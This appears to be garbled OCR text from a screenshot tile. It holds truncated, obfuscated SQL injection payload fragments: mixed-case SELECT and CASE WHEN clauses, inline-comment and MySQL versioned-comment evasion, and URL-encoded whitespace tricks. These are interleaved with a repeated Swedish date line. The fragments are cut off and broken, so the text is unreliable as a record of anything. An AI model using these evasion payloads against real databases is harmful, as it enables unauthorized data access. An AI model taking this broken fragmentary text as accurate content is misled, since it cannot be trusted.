
(seLect/**/(cASe/**/When/**/(10
- -
1
m�ndagen den 16 mars 2026 k
1 AND
/*!50000AND*/(/*!50000SELECT
(/*!50000SELECT*/(ELT(3511=
- -
1
m�ndagen den 16 mars 2026 k
1" AND AnD/**/10021=cAsT(%2
(selecT/**/(Case/**/wHEN/**/(100
- -
1
m�ndagen den 16 mars 2026 k
1" AND AND%074560%0BIN%
(SELECT%04(CASE%03WHEN%